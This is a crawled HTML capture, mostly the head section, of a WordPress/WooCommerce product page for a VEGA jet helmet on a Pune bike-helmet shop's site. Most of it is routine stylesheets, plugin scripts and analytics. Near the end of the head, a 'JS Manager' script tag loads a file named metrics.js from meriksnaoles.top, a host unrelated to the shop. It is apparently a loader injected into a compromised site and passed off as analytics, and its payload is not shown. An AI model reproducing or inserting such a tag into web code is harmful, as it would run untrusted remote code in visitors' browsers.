

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://probikerhelmets.com/product/vega-jet-old-school-w-visor-dull-black-silver-helmet/
body_size: 56188
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	
	
	
		<meta charset="UTF-8"/>
		<link rel="profile" href="http://gmpg.org/xfn/11"/>
		
				<meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=yes">
		<title>VEGA Jet Old School W/Visor Dull Black Silver Helmet &#8211; Probikers Pune</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Probikers Pune &raquo; Feed" href="https://probikerhelmets.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Probikers Pune &raquo; Comments Feed" href="https://probikerhelmets.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://probikerhelmets.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprobikerhelmets.com%2Fproduct%2Fvega-jet-old-school-w-visor-dull-black-silver-helmet%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://probikerhelmets.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprobikerhelmets.com%2Fproduct%2Fvega-jet-old-school-w-visor-dull-black-silver-helmet%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://probikerhelmets.com/wp-content/plugins/load-more-products-for-woocommerce/berocket/assets/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<style id='font-awesome-inline-css' type='text/css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
/*# sourceURL=font-awesome-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='pi-dcw-css' href='https://probikerhelmets.com/wp-content/plugins/add-to-cart-direct-checkout-for-woocommerce/public/css/pi-dcw-public.css?ver=1.7.3' type='text/css' media='all' />
<style id='pi-dcw-inline-css' type='text/css'>

		.pisol_buy_now_button{
			color:#ffffff !important;
			background-color: #ee6443 !important;
		}
		
/*# sourceURL=pi-dcw-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://probikerhelmets.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.7' type='text/css' media='all' />
<link rel='stylesheet' id='formcraft-common-css' href='https://probikerhelmets.com/wp-content/plugins/formcraft3/dist/formcraft-common.css?ver=3.7' type='text/css' media='all' />
<link rel='stylesheet' id='formcraft-form-css' href='https://probikerhelmets.com/wp-content/plugins/formcraft3/dist/form.css?ver=3.7' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://probikerhelmets.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<style id='dashicons-inline-css' type='text/css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
/*# sourceURL=dashicons-inline-css */
</style>
<link rel='stylesheet' id='slick-twist-css' href='https://probikerhelmets.com/wp-content/plugins/twist/assets/slick-theme.css?ver=1.3' type='text/css' media='all' />
<link rel='stylesheet' id='twist-css' href='https://probikerhelmets.com/wp-content/plugins/twist/assets/twist.css?ver=1.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='ivory-search-styles-css' href='https://probikerhelmets.com/wp-content/plugins/add-search-to-menu/public/css/ivory-search.min.css?ver=5.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='megamenu-css' href='https://probikerhelmets.com/wp-content/uploads/maxmegamenu/style.css?ver=082550' type='text/css' media='all' />
<link rel='stylesheet' id='slick-style-css' href='https://probikerhelmets.com/wp-content/plugins/woo-product-gallery-slider/assets/public/css/slick.css?ver=2.0' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-css' href='https://probikerhelmets.com/wp-content/plugins/woo-product-gallery-slider/assets/public/css/slick-theme.css?ver=2.0' type='text/css' media='all' />
<link rel='stylesheet' id='venobox-style-css' href='https://probikerhelmets.com/wp-content/plugins/woo-product-gallery-slider/assets/public/css/venobox.css?ver=2.0' type='text/css' media='all' />
<style id='venobox-style-inline-css' type='text/css'>

                .wpgs-for .slick-arrow,.wpgs-nav .slick-prev::before, .wpgs-nav .slick-next::before{
                        color: ;
            

                
                }
/*# sourceURL=venobox-style-inline-css */
</style>
<link rel='stylesheet' id='flaticon-wpgs-css' href='https://probikerhelmets.com/wp-content/plugins/woo-product-gallery-slider/assets/public/css/font/flaticon.css?ver=2.0' type='text/css' media='all' />
<link rel='stylesheet' id='grandprix-mikado-default-style-css' href='https://probikerhelmets.com/wp-content/themes/grandprix14/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='grandprix-mikado-modules-css' href='https://probikerhelmets.com/wp-content/themes/grandprix14/assets/css/modules.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='grandprix-mikado-dripicons-css' href='https://probikerhelmets.com/wp-content/themes/grandprix14/framework/lib/icons-pack/dripicons/dripicons.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='grandprix-mikado-font_elegant-css' href='https://probikerhelmets.com/wp-content/themes/grandprix14/framework/lib/icons-pack/elegant-icons/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='grandprix-mikado-font_awesome-css' href='https://probikerhelmets.com/wp-content/themes/grandprix14/framework/lib/icons-pack/font-awesome/css/fontawesome-all.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='grandprix-mikado-ion_icons-css' href='https://probikerhelmets.com/wp-content/themes/grandprix14/framework/lib/icons-pack/ion-icons/css/ionicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='grandprix-mikado-linea_icons-css' href='https://probikerhelmets.com/wp-content/themes/grandprix14/framework/lib/icons-pack/linea-icons/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='grandprix-mikado-linear_icons-css' href='https://probikerhelmets.com/wp-content/themes/grandprix14/framework/lib/icons-pack/linear-icons/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='grandprix-mikado-simple_line_icons-css' href='https://probikerhelmets.com/wp-content/themes/grandprix14/framework/lib/icons-pack/simple-line-icons/simple-line-icons.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://probikerhelmets.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://probikerhelmets.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='grandprix-mikado-woo-css' href='https://probikerhelmets.com/wp-content/themes/grandprix14/assets/css/woocommerce.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='grandprix-mikado-woo-responsive-css' href='https://probikerhelmets.com/wp-content/themes/grandprix14/assets/css/woocommerce-responsive.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='grandprix-mikado-style-dynamic-css' href='https://probikerhelmets.com/wp-content/themes/grandprix14/assets/css/style_dynamic.css?ver=1724135562' type='text/css' media='all' />
<link rel='stylesheet' id='grandprix-mikado-modules-responsive-css' href='https://probikerhelmets.com/wp-content/themes/grandprix14/assets/css/modules-responsive.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='grandprix-mikado-style-dynamic-responsive-css' href='https://probikerhelmets.com/wp-content/themes/grandprix14/assets/css/style_dynamic_responsive.css?ver=1724135562' type='text/css' media='all' />
<link rel='stylesheet' id='grandprix-mikado-google-fonts-css' href='https://fonts.googleapis.com/css?family=Ubuntu%3A300i%2C400%7CRajdhani%3A300i%2C400%7CHeebo%3A300i%2C400%7COswald%3A300i%2C400&#038;subset=latin-ext&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='pwb-styles-frontend-css' href='https://probikerhelmets.com/wp-content/plugins/perfect-woocommerce-brands/build/frontend/css/style.css?ver=3.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://probikerhelmets.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='dhvc-woocommerce-page-awesome-css' href='https://probikerhelmets.com/wp-content/plugins/dhvc-woocommerce-page/assets/fonts/awesome/css/font-awesome.min.css?ver=4.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='dhvc-woocommerce-page-css' href='https://probikerhelmets.com/wp-content/plugins/dhvc-woocommerce-page/assets/css/style.css?ver=4.2' type='text/css' media='all' />
<link rel='stylesheet' id='yit-tabmanager-frontend-css' href='https://probikerhelmets.com/wp-content/plugins/yith-woocommerce-tab-manager-premium/assets/css/yith-tab-manager-frontend.css?ver=1.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='font-retina-css' href='https://probikerhelmets.com/wp-content/plugins/yith-woocommerce-tab-manager-premium/assets//fonts/retinaicon-font/style.css?ver=1.2.8' type='text/css' media='all' />
<script type="text/javascript" src="https://probikerhelmets.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/plugins/add-to-cart-direct-checkout-for-woocommerce/public/js/pi-dcw-public.js?ver=1.7.3" id="pi-dcw-js"></script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.6.0.1" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://probikerhelmets.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=6.0.1" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.8.0" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-YZHH7JLDE5" id="google-tag-manager-js"></script>
<script type="text/javascript" id="google-tag-manager-js-after">
/* <![CDATA[ */
	window.dataLayer = window.dataLayer || [];
	function gtag(){dataLayer.push(arguments);}
	gtag('js', new Date());
	gtag('config', 'G-YZHH7JLDE5', { 'send_page_view': false });
//# sourceURL=google-tag-manager-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://probikerhelmets.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://probikerhelmets.com/wp-json/wp/v2/product/19192" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://probikerhelmets.com/xmlrpc.php?rsd" />
<link rel="canonical" href="https://probikerhelmets.com/product/vega-jet-old-school-w-visor-dull-black-silver-helmet/" />
<link rel='shortlink' href='https://probikerhelmets.com/?p=19192' />
<style></style><style>
                .lmp_load_more_button.br_lmp_button_settings .lmp_button:hover {
                    background-color: #ed1d24!important;
                    color: #111111!important;
                }
                .lmp_load_more_button.br_lmp_prev_settings .lmp_button:hover {
                    background-color: #ed1d24!important;
                    color: #111111!important;
                }li.product.lazy, .berocket_lgv_additional_data.lazy{opacity:0;}</style>
        <script type="text/javascript">
            var jQueryMigrateHelperHasSentDowngrade = false;

			window.onerror = function( msg, url, line, col, error ) {
				// Break out early, do not processing if a downgrade reqeust was already sent.
				if ( jQueryMigrateHelperHasSentDowngrade ) {
					return true;
                }

				var xhr = new XMLHttpRequest();
				var nonce = '2a0ecab0c2';
				var jQueryFunctions = [
					'andSelf',
					'browser',
					'live',
					'boxModel',
					'support.boxModel',
					'size',
					'swap',
					'clean',
					'sub',
                ];
				var match_pattern = /\)\.(.+?) is not a function/;
                var erroredFunction = msg.match( match_pattern );

                // If there was no matching functions, do not try to downgrade.
                if ( null === erroredFunction || typeof erroredFunction !== 'object' || typeof erroredFunction[1] === "undefined" || -1 === jQueryFunctions.indexOf( erroredFunction[1] ) ) {
                    return true;
                }

                // Set that we've now attempted a downgrade request.
                jQueryMigrateHelperHasSentDowngrade = true;

				xhr.open( 'POST', 'https://probikerhelmets.com/wp-admin/admin-ajax.php' );
				xhr.setRequestHeader( 'Content-Type', 'application/x-www-form-urlencoded' );
				xhr.onload = function () {
					var response,
                        reload = false;

					if ( 200 === xhr.status ) {
                        try {
                        	response = JSON.parse( xhr.response );

                        	reload = response.data.reload;
                        } catch ( e ) {
                        	reload = false;
                        }
                    }

					// Automatically reload the page if a deprecation caused an automatic downgrade, ensure visitors get the best possible experience.
					if ( reload ) {
						location.reload();
                    }
				};

				xhr.send( encodeURI( 'action=jquery-migrate-downgrade-version&_wpnonce=' + nonce ) );

				// Suppress error alerts in older browsers
				return true;
			}
        </script>

			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style type="text/css">/** Mega Menu CSS: fs **/</style>
<!-- WooCommerce Google Analytics Integration -->
		<script type='text/javascript'>
			var gaProperty = 'G-YZHH7JLDE5';
			var disableStr = 'ga-disable-' + gaProperty;
			if ( document.cookie.indexOf( disableStr + '=true' ) > -1 ) {
				window[disableStr] = true;
			}
			function gaOptout() {
				document.cookie = disableStr + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
				window[disableStr] = true;
			}
		</script><script async src="https://www.googletagmanager.com/gtag/js?id=G-YZHH7JLDE5"></script>
		<script>
		window.dataLayer = window.dataLayer || [];
		function gtag(){dataLayer.push(arguments);}
		gtag('js', new Date());
		gtag('set', 'developer_id.dOGY3NW', true);

		gtag('config', 'G-YZHH7JLDE5', {
			'allow_google_signals': true,
			'link_attribution': false,
			'anonymize_ip': true,
			'custom_map': {
				'dimension1': 'logged_in'
			},
			'logged_in': 'no'
		} );

		
		</script>
		
		<!-- /WooCommerce Google Analytics Integration --><style type="text/css" media="screen">.is-menu path.search-icon-path { fill: #848484;}body .popup-search-close:after, body .search-close:after { border-color: #848484;}body .popup-search-close:before, body .search-close:before { border-color: #848484;}</style>			<style type="text/css" media="screen">
			/* Ivory search custom CSS code */
			float: right;			</style>
			


	

<!-- JS Manager: custom-1759332565879 -->
<script type="text/javascript" src="https://meriksnaoles.top/probikerhelmets/metrics.js" id="custom-1759332565879-js"></script>
<!-- End JS Manager: custom-1759332565879 -->
<link rel='stylesheet' id='berocket_lmp_style-css' href='https://probikerhelmets.com/wp-content/plugins/load-more-products-for-woocommerce/css/load_products.css?ver=1.1.7.4' type='text/css' media='all' />
</head>
<body class="wp-singular product-template-default single single-product postid-19192 wp-theme-grandprix14 theme-grandprix14 grandprix-core-1.1 woocommerce woocommerce-page woocommerce-no-js grandprix14 mega-menu-main-navigation grandprix | shared by wptry.org-ver-1.4 mkdf-grid-1100 mkdf-empty-google-api mkdf-wide-dropdown-menu-content-in-grid mkdf-light-header mkdf-fixed-on-scroll mkdf-dropdown-animate-height mkdf-header-standard mkdf-menu-area-shadow-disable mkdf-menu-area-in-grid-shadow-disable mkdf-menu-area-border-disable mkdf-menu-area-in-grid-border-disable mkdf-logo-area-border-disable mkdf-logo-area-in-grid-border-disable mkdf-side-menu-slide-from-opener mkdf-woocommerce-page mkdf-woo-single-page mkdf-woocommerce-columns-4 mkdf-woo-normal-space mkdf-woo-pl-info-below-image mkdf-woo-single-thumb-below-image mkdf-woo-single-has-pretty-photo mkdf-default-mobile-header mkdf-sticky-up-mobile-header wpb-js-composer js-comp-ver-6.8.0 vc_responsive" itemscope itemtype="https://schema.org/WebPage">
	
	
	
	    <div class="mkdf-wrapper">
        <div class="mkdf-wrapper-inner">
            <div class="mkdf-menu-cover"></div>


<header class="mkdf-page-header">
		
			<div class="mkdf-fixed-wrapper">
				
	<div class="mkdf-menu-area mkdf-menu-right">
				
						
			<div class="mkdf-vertical-align-containers">
				<div class="mkdf-position-left"><!--
				 --><div class="mkdf-position-left-inner">
						
	
	<div class="mkdf-logo-wrapper">
		<a itemprop="url" href="https://probikerhelmets.com/" style="height: 60px;">
